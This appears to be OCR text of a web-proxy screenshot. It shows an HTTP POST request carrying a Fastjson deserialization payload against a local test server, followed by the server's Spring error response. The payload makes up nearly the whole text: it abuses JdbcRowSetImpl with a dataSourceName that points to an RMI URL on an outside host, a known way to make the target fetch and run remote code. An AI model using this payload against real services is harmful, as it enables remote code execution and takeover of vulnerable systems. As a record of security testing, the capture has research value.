 Send
Cancel
< | ▾
> | ▾
Target: http://192.168.0.177:8090
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 192.168.0.177:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 308
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://bbo6.bbbq.showmeshell.com:1099/Exploit_46f81d5814e6b60c181681ec25caf693",
"autoCommit":true
}
}
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 400
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 424
Date: Thu, 18 Jun 2020 08:56:57 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error,
so you are seeing this as a fallback.</p><div id='created'>Thu Jun 18 08:56:57 UTC
2020</div><div>There was an unexpected error (type=Bad Request, status=400).</div><div>JSON parse
error: set property error, autoCommit; nested exception is com.alibaba.fastjson.JSONException: set
property error, autoCommit</div></body></html>
火大表姐